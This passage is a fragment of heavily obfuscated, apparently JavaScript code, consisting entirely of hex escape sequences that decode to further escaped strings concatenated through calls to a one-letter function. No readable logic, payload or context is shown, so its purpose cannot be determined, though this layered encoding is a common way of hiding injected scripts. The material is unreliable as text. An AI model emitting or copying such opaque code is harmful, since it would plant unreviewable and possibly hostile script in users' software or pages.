x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x64\x27\x29\x2B\x27\x5C\x38\x5C\x6D\x5C\x32\x5C\x67\x5C\x69\x5C\x6D\x5C\x32\x5C\x62\x5C\x37\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x68\x27\x29\x2B\x27\x5C\x32\x5C\x37\x5C\x62\x5C\x6D\x5C\x32\x5C\x67\x5C\x6B\x5C\x6D\x5C\x32\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6C\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x34\x27\x29\x2B\x27\x5C\x32\x5C\x36\x5C\x68\x5C\x6D\x5C\x32\x5C\x67\x5C\x62\x5C\x6D\x5C\x32\x5C\x62\x27\x2B\x27\x5C\x39\x5C\x6D\x5C\x32\x5C\x37\x5C\x67\x5C\x6D\x5C\x32\x5C\x37\x5C\x38\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x67\x27\x29\x2B\x27\x5C\x67\x5C\x67\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x38\x5C\x6B\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x27\x29\x2B\x27\x5C\x6D\x5C\x32\x5C\x36\x5C\x37\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x6A\x27\x2B\x27\x5C\x6A\x5C\x63\x5C\x34\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x27\x2B\x27\x5C\x6C\x5C\x36\x5C\x6A\x5C\x37\x5C\x6D\x5C\x31\x5C\x32\x5C\x34\x5C\x6D\x5C\x73\x27\x2B\x27\x5C\x31\x5C\x32\x5C\x38\x5C\x39\x5C\x69\x5C\x34\x5C\x62\x5C\x38\x5C\x6D\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x34\x27\x29\x2B\x27\x5C\x63\x5C\x63\x5C\x6C\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x36\x27\x29\x2B\x27\x5C\x38\x5C\x34\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x64\x5C\x66\x5C\x36\x27\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x66\x27\x29\x2B\x27\x5C\x68\x5C\x36\x5C\x37\x5C\x6B\x5C\x31\x5C\x6D\x5C\x6A\x5C\x64\x5C\x31\x61\x5C\x68\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x6A\x27\x29\x2B\x27\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x63\x5C\x37\x5C\x66\x5C\x37\x5C\x66\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x68\x27\x29\x2B\x27\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x6B\x5C\x39\x5C\x37\x5C\x36\x5C\x6D\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x66\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x36\x27\x29\x2B\x27\x5C\x31\x5C\x36\x5C\x69\x5C\x66\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x64\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x38\x27\x29\x2B\x27\x5C\x62\x5C\x68\x5C\x38\x5C\x67\x5C\x6D\x5C\x32\x5C\x38\x5C\x38\x5C\x6D\x5C\x73\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x39\x27\x29\x2B\x27\x5C\x39\x5C\x34\x5C\x6D\x5C\x31\x61\x5C\x31\x66\x5C\x74\x5C\x7A\x5C\x6A\x5C\x75\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x6B\x27\x29\x2B\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x34\x5C\x63\x5C\x63\x5C\x6A\x5C\x34\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6A\x5C\x69\x27\x29\x2B\x27\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x64\x5C\x37\x5C\x31\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x36\x27\x29\x2B\x27\x5C\x69\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x5C\x39\x5C\x64\x5C\x6C\x5C\x69\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x63\x27\x29\x2B\x27\x5C\x69\x5C\x6D\x5C\x32\x5C\x39\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x37\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x6B\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x34\x27\x29\x2B\x27\x5C\x38\x5C\x63\x5C\x6D\x5C\x6A\x5C\x41\x5C\x76\x5C\x31\x61\x5C\x7A\x5C\x6D\x5C\x73\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x36\x27\x29\x2B\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x6C\x5C\x6A\x5C\x64\x5C\x62\x5C\x39\x5C\x6D\x5C\x73\x27\x2B\x27\x5C\x31\x5C\x32\x5C\x37\x5C\x64\x5C\x34\x5C\x38\x5C\x67\x5C\x69\x5C\x6D\x5C\x73\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x62\x27\x29\x2B\x27\x5C\x6D\x5C\x32\x5C\x38\x5C\x64\x5C\x6D\x5C\x32\x5C\x38\x5C\x66\x5C\x6D\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x66\x27\x29\x2B\x27\x5C\x39\x5C\x66\x5C\x37\x5C\x66\x5C\x34\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x68\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x34\x27\x29\x2B\x27\x5C\x37\x5C\x67\x5C\x31\x5C\x64\x5C\x68\x5C\x62\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x37\x27\x29\x2B\x27\x5C\x37\x5C\x6B\x5C\x62\x5C\x62\x5C\x63\x5C\x6B\x5C\x6D\x5C\x32\x5C\x36\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x68\x27\x29\x2B\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x67\x5C\x39\x5C\x66\x5C\x69\x5C\x39\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x69\x5C\x69\x27\x29\x2B\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x63\x5C\x66\x5C\x39\x5C\x6A\x5C\x62\x5C\x34\x5C\x6D\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x36\x27\x29\x2B\x27\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x31\x5C\x36\x5C\x6A\x5C\x6A\x5C\x6C\x5C\x6D\x27\x29\x2B\x28\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x6A\x27\x29\x2B\x27\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x39\x5C\x63\x5C\x64\x5C\x37\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x6B\x27\x29\x2B\x27\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x66\x5C\x31\x5C\x6B\x5C\x64\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x31\x5C\x69\x27\x29\x2B\x27\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x66\x5C\x39\x5C\x6B\x5C\x31\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x39\x27\x29\x2B\x27\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x6B\x5C\x36\x5C\x69\x5C\x62\x5C\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x68\x27\x29\x2B\x27\x5C\x64\x5C\x63\x5C\x39\x5C\x66\x5C\x36\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x34\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x39\x27\x29\x2B\x27\x5C\x62\x5C\x6C\x5C\x36\x5C\x37\x5C\x36\x5C\x6D\x5C\x31\x5C\x32\x5C\x36\x5C\x63\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x6A\x27\x29\x2B\x27\x5C\x39\x5C\x63\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x62\x5C\x6C\x5C\x36\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x6B\x27\x29\x2B\x27\x5C\x64\x5C\x31\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x64\x5C\x66\x5C\x69\x5C\x38\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x36\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x63\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x37\x5C\x69\x27\x29\x2B\x27\x5C\x68\x5C\x6C\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x34\x5C\x64\x5C\x68\x5C\x6C\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x34\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x36\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x37\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x38\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x39\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x67\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x62\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x63\x27\x29\x2B\x27\x5C\x34\x5C\x64\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x36\x5C\x6B\x5C\x6B\x5C\x6A\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x6C\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x64\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x66\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x6A\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x6B\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x68\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x38\x5C\x69\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x31\x27\x29\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x34\x27\x29\x2B\x27\x5C\x68\x5C\x68\x5C\x6D\x5C\x73\x5C\x31\x5C\x32\x5C\x38\x5C\x6A\x5C\x66\x5C\x67\x27\x2B\x33\x28\x27\x5C\x31\x5C\x32\x5C\x34\x5C\x34\x5C\x39\x5C\x36\x27\x29\x2B\x33